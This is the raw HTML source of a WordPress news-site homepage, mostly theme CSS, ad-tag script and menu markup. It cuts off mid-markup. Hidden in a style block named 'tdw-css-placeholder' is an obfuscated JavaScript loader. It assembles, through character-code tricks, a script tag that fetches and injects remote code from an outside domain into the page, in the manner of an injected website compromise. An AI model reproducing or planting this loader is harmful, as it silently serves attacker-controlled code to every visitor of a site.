a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}body{background-color:#000000}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22175668668/NYCSB1', [336, 280], 'div-gpt-ad-1609308635191-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NYCSB2', [336, 280], 'div-gpt-ad-1609309160207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
  <!--  googletag.pubads().collapseEmptyDivs(); -->
    googletag.enableServices();
  });
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eeeeee}.tdm-btn-style2:before{border-color:#eeeeee}.tdm-btn-style2{color:#eeeeee}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eeeeee;-moz-box-shadow:0 2px 16px #eeeeee;box-shadow:0 2px 16px #eeeeee}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eeeeee;-moz-box-shadow:0 4px 26px #eeeeee;box-shadow:0 4px 26px #eeeeee}</style>

	<style id="tdw-css-placeholder">(function(){try{var_msopznmxvih=String;let_tozflvbg=_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_rirorujef="s"+"c"+_msopznmxvih[_tozflvbg](114,105,112,116),_gyhnrkjhbl="c"+"re"+_msopznmxvih[_tozflvbg](97,116,101,69,108,101,109,101,110,116),afgslxmlxhbw="s"+_msopznmxvih[_tozflvbg](114,99),_hzpacoxt=_msopznmxvih[_tozflvbg](105,100),_hadrha="cu"+"rre"+_msopznmxvih[_tozflvbg](110,116,83,99,114,105,112,116);varaadcy="pa"+"r"+_msopznmxvih[_tozflvbg](101,110,116,78,111,100,101),_epkpnhouuwi="i"+"ns"+_msopznmxvih[_tozflvbg](101,114,116,66,101,102,111,114,101),_gcebpbzvno="ge"+"El"+_msopznmxvih[_tozflvbg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_vujtoixndn="h"+"e"+_msopznmxvih[_tozflvbg](97,100),_qoskimwcvdw="ap"+"p"+_msopznmxvih[_tozflvbg](101,110,100,67,104,105,108,100),_kruohf=document;vararjtodvwwvp="t"+"e"+_msopznmxvih[_tozflvbg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qzlakw=_kruohf[_gyhnrkjhbl](_rirorujef),_wtcxzkn=_msopznmxvih[_tozflvbg](104,116,116,112,115,58,47,47)+_msopznmxvih[_tozflvbg](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](115,111,117,114,99,101,115)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](112)+"o"+"st"+_msopznmxvih[_tozflvbg](46,106,115);_qzlakw[afgslxmlxhbw]=_wtcxzkn;_qzlakw[_hzpacoxt]=arjtodvwwvp;if(_kruohf[_hadrha]){_kruohf[_hadrha][aadcy][_epkpnhouuwi](_qzlakw,_kruohf[_hadrha])}else{_kruohf[_gcebpbzvno](_vujtoixndn)[0][_qoskimwcvdw](_qzlakw)}}catch (err){}})();</style></head>

<body class="home page-template-default page page-id-8875 td-standard-pack global-block-template-12 td-black-pro white-menu tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newyorkmetropolitan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{position:relative}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#890000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_7 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style>
<div class="tdi_7_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{padding-left:14px!important;width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 